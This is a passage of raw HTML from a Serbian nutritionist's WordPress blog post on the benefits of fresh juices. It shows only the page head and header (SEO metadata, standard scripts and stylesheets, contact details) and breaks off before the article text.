

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vericadjokic.com/moc-sokova-pise-verica-dokic/
body_size: 54241
content:
<!DOCTYPE html>
<html lang="sr-RS" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Moć sokova - Centar Verica Đokić</title>
	<link rel="canonical" href="https://vericadjokic.com/moc-sokova-pise-verica-dokic/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moć sokova - Centar Verica Đokić" />
	<meta property="og:description" content="Ceđeni sokovi su vitaminske bombe, eliksiri imuniteta, lepote i dugovečnosti.. Savršeno pitak način da unesemo minerale koji nam na tanjiru možda i nisu tako privlačni. Odlična su dopuna svakoj vrsti ishrane, a posebno korisni u okolnostima kada naš organizam ima posebne energetske zahteve, kao što su: -post -učenje -višesatni rad -poremećaj krvne slike -problemi sa kožom, celulitom&#8230; [&hellip;]" />
	<meta property="og:url" content="https://vericadjokic.com/moc-sokova-pise-verica-dokic/" />
	<meta property="og:site_name" content="Centar Verica Đokić" />
	<meta property="article:published_time" content="2019-06-05T14:21:12+00:00" />
	<meta property="article:modified_time" content="2025-07-08T12:50:48+00:00" />
	<meta property="og:image" content="https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vericadjokic.com/moc-sokova-pise-verica-dokic/","url":"https://vericadjokic.com/moc-sokova-pise-verica-dokic/","name":"Moć sokova - Centar Verica Đokić","isPartOf":{"@id":"https://vericadjokic.com/#website"},"primaryImageOfPage":{"@id":"https://vericadjokic.com/moc-sokova-pise-verica-dokic/#primaryimage"},"image":{"@id":"https://vericadjokic.com/moc-sokova-pise-verica-dokic/#primaryimage"},"thumbnailUrl":"https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova.jpg","datePublished":"2019-06-05T14:21:12+00:00","dateModified":"2025-07-08T12:50:48+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://vericadjokic.com/moc-sokova-pise-verica-dokic/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://vericadjokic.com/moc-sokova-pise-verica-dokic/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://vericadjokic.com/moc-sokova-pise-verica-dokic/#primaryimage","url":"https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova.jpg","contentUrl":"https://vericadjokic.com/wp-content/uploads/2019/06/moc-sokova.jpg","width":1200,"height":1000},{"@type":"BreadcrumbList","@id":"https://vericadjokic.com/moc-sokova-pise-verica-dokic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://vericadjokic.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vericadjokic.com/blog/"},{"@type":"ListItem","position":3,"name":"Moć sokova"}]},{"@type":"WebSite","@id":"https://vericadjokic.com/#website","url":"https://vericadjokic.com/","name":"Centar Verica Đokić","description":"Nutricionista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vericadjokic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"","url":"https://vericadjokic.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod" href="https://vericadjokic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara" href="https://vericadjokic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara na Moć sokova" href="https://vericadjokic.com/moc-sokova-pise-verica-dokic/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vericadjokic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vericadjokic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=b20650b72bae5680a85476f5d44e31bf&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.8.3' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-child-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-all-gfonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2Cregular%2C600%2C500%2C300%7CLato%3Aregular%2C700italic%2Citalic%7CPT+Serif%3Aregular%2C700%7CRubik%3Aregular%7CPT+Sans%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-core-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-theme-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-responsive-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-base-icons-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/balloon/balloon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-dynamic-style-css' href='https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/nutrical-addons/js/addon-scripts.js?ver=6.8.3" id="nutrical-addons-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script id="cspt-core-script-js-extra">
/* <![CDATA[ */
var cspt_js_variables = {"responsive":"1200"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3" id="cspt-core-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vericadjokic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vericadjokic.com/wp-json/wp/v2/posts/1353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vericadjokic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://vericadjokic.com/?p=1353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vericadjokic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvericadjokic.com%2Fmoc-sokova-pise-verica-dokic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vericadjokic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvericadjokic.com%2Fmoc-sokova-pise-verica-dokic%2F&#038;format=xml" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6455144315285906" crossorigin="anonymous"></script><link rel="pingback" href="https://vericadjokic.com/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-180x180.png" />
<meta name="msapplication-TileImage" content="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-270x270.png" />
		<style id="wp-custom-css">
			.ns-v2ttb-e-3{
  visibility: hidden;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1353 single-format-standard wp-theme-nutrical wp-child-theme-nutrical-child cspt-sidebar-exists cspt-sidebar-right wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<div id="page" class="site cspt-parent-header-style-1">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header cspt-header-style-1">
			<div class="cspt-pre-header-wrapper  cspt-bg-color-custom cspt-color-white">
		<div class="container">
			<div class="d-flex justify-content-between">
									<div class="cspt-pre-header-left"><i class="cspt-base-icon-marker"></i> Đušina 9, 11000 Beograd, Srbija</div><!-- .cspt-pre-header-left -->
													<div class="cspt-pre-header-right"><ul class="cspt-contact-info"><li><i class="fas fa-phone-alt"></i> Pozovite  : +381 66 166 202</li><li><i class="cspt-nutrical-icon cspt-nutrical-icon-mail"></i> <a href="mailto:office@vericadjokic.com">office@vericadjokic.com</a></li><li><ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul></li></ul></div><!-- .cspt-pre-header-right -->
							</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-pre-header-wrapper -->
<div class="cspt-header-height-wrapper" style="min-height:120px;">
	<div class="cspt-sticky-logo-yes cspt-responsive-logo-no cspt-responsive-header-bgcolor-white cspt-header-wrapper cspt-bg-color-white cspt-header-sticky-yes cspt-sticky-type- cspt-sticky-bg-color-white">
		<div class="container">
			<div class="d-flex justify-content-between align-items-center">
				<div class="cspt-logo-menuarea">
					<div class="site-branding cspt-logo-area">
						<div class="wrap">
							<div class="site-title"><a href="https://vericadjokic.com/" rel="home"><img class="cspt-main-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /><img class="cspt-sticky-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /></a></div><!-- Logo area -->
						</div><!-- .wrap -->
					</div><!-- .site-branding -->
					<!-- Top Navigation Menu -->
					<div class="navigation-top">
						<div class="cspt-mobile-search">
									<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
								</div>
						<button id="menu-toggle" class="nav-menu-toggle">
							<i class="cspt-base-icon-menu-1"></i>
						</button>
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation cspt-navbar  cspt-main-active-color-globalcolor cspt-dropdown-active-color-globalcolor" aria-label="Top Menu">
